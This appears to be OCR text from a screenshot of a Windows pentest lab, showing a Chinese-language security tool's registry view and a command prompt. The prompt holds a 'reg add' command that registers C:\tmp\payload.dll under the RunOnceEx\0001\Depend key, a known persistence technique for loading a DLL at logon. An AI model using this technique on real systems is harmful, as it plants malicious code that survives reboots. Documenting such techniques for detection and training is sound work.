 izgwuztfb
进程 驱动模块 内核 内核钩子 应用层钩子 网络 注册表 文件 启动信息 系统杂项 电脑体检 配置 关于
OOBE
OptimalLayout
Parental Controls
Personalization
PhotoPropertyHandler
PnPSysprep
Policies
PreviewHandlers
PropertySystem
Reliability
RenameFiles
Run
RunOnce
RunOnceEx
0001
Depend
Setup
SharedDLLs
Shell Extensions
ShellCompatibility
ShellServiceObjectDelayLoad
Sidebar
SideBySide
SMDEn
SMI
StructuredQuery
Syncmgr
SysPrepTapi
Telephony
ThemeManager
名称 类型 数据
ab Pentestlab REG_SZ C:\tmp\payload.dll
ab (默认) REG_SZ (数值未设置)
7%
0K/s
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\WeirdBird007>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Cur
rentVersion\RunOnceEx\0001\Depend" /v Pentestlab /t REG_SZ /d "C:\tmp\payload.dl
l"
操作成功完成。
C:\Users\WeirdBird007>